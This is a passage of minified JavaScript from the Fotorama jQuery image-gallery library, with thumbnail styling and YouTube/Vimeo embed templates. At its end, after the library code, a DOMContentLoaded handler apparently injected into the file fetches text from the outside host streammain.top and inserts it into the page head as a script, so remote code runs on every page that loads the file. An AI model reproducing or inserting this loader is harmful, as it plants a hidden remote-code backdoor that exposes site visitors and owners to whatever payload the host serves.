.fotorama__nav__frame{\npadding:"+(null==(b=a.m)?"":b)+"px;\nheight:"+(null==(b=a.h)?"":b)+"px}\n.fotorama"+(null==(b=a.s)?"":b)+" .fotorama__thumb-border{\nheight:"+(null==(b=a.h-a.b*(a.q?0:2))?"":b)+"px;\nborder-width:"+(null==(b=a.b)?"":b)+"px;\nmargin-top:"+(null==(b=a.m)?"":b)+"px}"},d.Fotorama.jst.video=function(a){function b(){c+=d.call(arguments,"")}var c="",d=(lc.escape,Array.prototype.join);return c+='<div class="fotorama__video"><iframe src="',b(("youtube"==a.type?"http://youtube.com/embed/"+a.id+"?autoplay=1":"vimeo"==a.type?"http://player.vimeo.com/video/"+a.id+"?autoplay=1&badge=0":a.id)+(a.s&&"custom"!=a.type?"&"+a.s:"")),c+='" frameborder="0" allowfullscreen></iframe></div>'},d(function(){d("."+bb+':not([data-auto="false"])').fotorama()})}(window,document,location,"undefined"!=typeof jQuery&&jQuery);;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});